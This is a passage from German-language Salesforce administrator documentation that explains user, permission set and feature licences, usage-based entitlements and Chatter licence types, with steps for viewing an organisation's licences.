



[Anzeigen und Verwalten von Benutzern](#page-492-0) [Benutzerlizenzen](#page-514-0) [Anzeigen der Funktionslizenzen Ihrer Organisation](#page-540-0) [Einschränken von Benutzer-E-Mail-Domänen](#page-500-0)

# Lizenzen – Übersicht

Um bestimmte Salesforce-Funktionen für Ihre Benutzer zu aktivieren, müssen Sie für jeden Benutzer eine Benutzerlizenz auswählen. Um zusätzliche Funktionen zu aktivieren, können Sie Ihren Benutzern Berechtigungssatz-Lizenzen oder Funktionslizenzen zuweisen oder verwendungsbasierte Ansprüche für Ihre Organisation erwerben.

Bestimmte Funktionen in Salesforce erfordern bestimmte Berechtigungen. Um beispielsweise Kundenvorgänge anzuzeigen, muss der Benutzer über die Berechtigung "Lesen" für Kundenvorgänge verfügen. Sie können Berechtigungen jedoch nicht jedem beliebigen Benutzer zuweisen. Wie für die Funktionen, die jede Berechtigung aktiviert, gelten auch für die jeweilige Berechtigung eigene Anforderungen. Um einem Benutzer eine bestimmte Berechtigung zuzuweisen, muss die Lizenz (oder Lizenzen) des betreffenden Benutzers die Berechtigung unterstützen. Eine einzelne Berechtigung kann durch mehr als eine Lizenz unterstützt werden.

### AUSGABEN

#### Verfügbarkeit: Salesforce Classic

Die Editionsanforderungen variieren je nach Benutzer, Berechtigungssatz und Funktionslizenztyp.

Stellen Sie sich Berechtigungen als Schlösser und Lizenzen als Schlüsselringe vor. Bevor Sie Benutzern eine bestimmte Berechtigung zuweisen können, müssen diese eine Lizenz besitzen, die den Schlüssel zum "Entsperren" der betreffenden Berechtigung enthält. Jeder Benutzer muss zwar über genau eine Benutzerlizenz verfügen, Sie können jedoch eine oder mehrere Berechtigungssatz-Lizenzen oder Funktionslizenzen zuweisen, um nach und nach immer mehr Berechtigungen zu entsperren.

Um unser Beispiel fortzuführen: Die Salesforce-Benutzerlizenz enthält den Schlüssel zum Entsperren der Berechtigung "Lesen" für Kundenvorgänge, die Force.com App Subscription-Benutzerlizenz jedoch nicht. Wenn Sie versuchen, diese Berechtigung einem Force.com App Subscription-Benutzer zuzuweisen, wird eine Fehlermeldung ausgegeben. Wenn diesem Force.com App Subscription-Benutzer jedoch auch die Berechtigungssatz-Lizenz "Unternehmens-Community für Force.com" zugewiesen wird, können Sie dem Benutzer die Berechtigung "Lesen" für Kundenvorgänge zuweisen.

Salesforce bietet folgende Typen von Lizenzen und verwendungsbasierten Ansprüchen.

#### [Benutzerlizenzen](#page-514-0)

Eine Benutzerlizenz bestimmt die Basisfunktionen, auf die der Benutzer zugreifen kann. Jeder Benutzer muss über genau eine Benutzerlizenz verfügen. Die Zuweisung von Berechtigungen für den Datenzugriff erfolgt über ein Profil und wahlweise über einen oder mehrere Berechtigungssätze.

#### [Berechtigungssatz-Lizenzen](#page-535-0)

Bei einem Berechtigungssatz handelt es sich um eine praktische Möglichkeit, um Benutzern bestimmte Einstellungen und Berechtigungen für die Verwendung verschiedener Tools und Funktionen zuzuweisen. Berechtigungssatz-Lizenzen ermöglichen es Benutzern schrittweise, auf Funktionen zuzugreifen, die in ihren Benutzerlizenzen nicht enthalten sind. Benutzern kann eine beliebige Anzahl von Berechtigungssatz-Lizenzen zugewiesen werden.

#### [Übersicht über Funktionslizenzen](#page-539-0)

Eine Funktionslizenz ermöglicht Benutzern Zugriff auf eine zusätzliche Funktion, die in deren Benutzerlizenz nicht enthalten ist, wie etwa Marketing oder Work.com. Benutzern kann eine beliebige Anzahl von Funktionslizenzen zugewiesen werden.

#### [Verwendungsbasierte Ansprüche](#page-542-0)

Ein verwendungsbasierter Anspruch ist eine eingeschränkte Ressource, die Ihre Organisation auf regelmäßiger Basis verwenden kann, beispielsweise die zulässige Anzahl an monatlichen Anmeldungen bei einer Partner-Community oder die Datensatzbegrenzung für Data.com-Listenbenutzer.

## <span id="page-514-0"></span>Benutzerlizenzen

Eine Benutzerlizenz bestimmt die Basisfunktionen, auf die der Benutzer zugreifen kann. Jeder Benutzer muss über genau eine Benutzerlizenz verfügen. Die Zuweisung von Berechtigungen für den Datenzugriff erfolgt über ein Profil und wahlweise über einen oder mehrere Berechtigungssätze.



- **•** Weisen Sie Mitarbeiter A eine Force.com-Benutzerlizenz zu. Die Force.com-Benutzerlizenz unterstützt nur Standardobjektberechtigungen für Accounts und Kontakte. Daher kann Mitarbeiter A nicht auf Kundenvorgänge zugreifen.
- **•** Weisen Sie Mitarbeiter B eine Salesforce-Benutzerlizenz zu. Gewähren Sie Mitarbeiter B Lesezugriff für Kundenvorgänge.

Salesforce bietet die folgenden Lizenztypen.

- **•** [Standardbenutzerlizenzen](#page-515-0)
- **•** [Chatter-Benutzerlizenzen](#page-519-0)
- **•** [Communities-Benutzerlizenzen](#page-521-0)
- **•** [Benutzerlizenzen für das Service Cloud-Portal](#page-528-0)
- **•** [Sites- und Site.com-Benutzerlizenzen](#page-529-0)
- **•** [Authentifizierte Website-Benutzerlizenzen](#page-530-0)

AUSGABEN

Verfügbarkeit: Salesforce Classic

Die Editionsanforderungen variieren je nach Benutzerlizenztyp.

Anmerkung: Wenn Ihr Unternehmen benutzerdefinierte Benutzerlizenzen für andere Funktionstypen erworben hat, werden andere Lizenztypen aufgeführt. Ihre Salesforce-Organisation kann auch über andere Lizenzen verfügen, die zwar unterstützt werden, für den Erwerb jedoch nicht mehr verfügbar sind. Weitere Informationen erhalten Sie bei Salesforce.

Die folgenden Lizenztypen sind nur für Organisationen verfügbar, die ein Kundenportal oder Partnerportal verwenden.

- **•** [Kundenportal-Benutzerlizenzen](#page-531-0)
- **•** [Benutzerlizenzen für die Unternehmensverwaltung des Kundenportals](#page-532-0)
- **•** [Partnerportal-Benutzerlizenzen](#page-534-0)

Wenn Sie kein Kundenportal oder Partnerportal besitzen, jedoch Informationen mit Ihren Kunden oder Partnern austauschen möchten, sollten Sie den Abschnitt [Communities-Benutzerlizenzen](#page-521-0) auf Seite 516 lesen.

#### [Authentifizierte Website-Benutzerlizenzen](#page-530-0)

Plattformportalbenutzer weisen die Lizenz "Authentifizierte Website" auf, die für den Einsatz mit Force.com-Sites konzipiert wurde. Sie bietet benannten Sites-Benutzern eine unbegrenzte Anzahl an Anmeldungen bei Ihrem Plattformportal, um auf Kundensupportinformationen zuzugreifen.

SIEHE AUCH:

[Anzeigen und Verwalten von Benutzern](#page-492-0) [Suchen von Firmeninformationen](#page-300-0)

## Anzeigen der Benutzerlizenzen Ihrer Organisation

Zeigen Sie die Benutzerlizenzen an, die Ihr Unternehmen erworben hat, um zu erfahren, was Sie Ihren Benutzern zuweisen können.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Firmeninformationen* ein und wählen Sie **Firmeninformationen** aus.
- **2.** Zeigen Sie die Themenliste "Benutzerlizenzen" an.



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: Alle Editionen

## NUTZERBERECHTIGUNGEN

Anzeigen von Benutzerlizenzen:

AUSGABEN

**•** "Setup und Konfiguration anzeigen"

### <span id="page-515-0"></span>Standardbenutzerlizenzen

Hier finden Sie Informationen über Standardbenutzerlizenzen, die Sie für Ihre Organisation erhalten können, wie z. B. die Salesforce- und Force.com-Benutzerlizenztypen.





## Force.com-Benutzerlizenztypen









<span id="page-519-0"></span>[Benutzerlizenzen](#page-514-0)

### Chatter-Benutzerlizenzen

Alle standardmäßigen Salesforce-Lizenzen ermöglichen einen kostenlosen Chatter-Zugriff für alle Mitarbeiter in Ihrer Organisation. Salesforce bietet zudem Chatter-spezifische Lizenzen: "Chatter External", "Chatter Free" und "Nur Chatter" (auch als "Chatter Plus" bezeichnet).

#### Chatter External

Diese Lizenz ist für Benutzer, die sich außerhalb der E-Mail-Domäne Ihres Unternehmens befinden. Diese externen Benutzer, die auch als Kunden bezeichnet werden, können zu Chatter-Gruppen eingeladen werden, die Kunden zulassen. Kunden können nur in den Gruppen, zu denen sie eingeladen wurden, auf Informationen zugreifen und mit Benutzern interagieren. Sie haben keinen Zugriff auf Chatter-Objekte oder -Daten.

#### Chatter Free

